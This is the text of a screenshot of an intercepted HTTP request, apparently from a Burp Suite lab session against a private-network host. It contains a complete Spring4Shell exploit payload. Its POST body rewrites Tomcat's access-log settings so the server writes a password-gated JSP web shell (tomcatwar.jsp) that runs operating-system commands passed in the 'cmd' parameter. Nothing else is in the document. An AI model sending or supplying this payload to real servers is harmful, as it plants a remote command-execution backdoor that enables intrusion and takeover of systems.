 Request to http://192.168.56.105:8082
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.56.105:8082
3 User-Agent: python-requests/2.27.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 suffix: %>//
8 c1: Runtime
9 c2: <%
10 DNT: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 762
13
14 class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(reques
t.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b
))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
INSPECTOR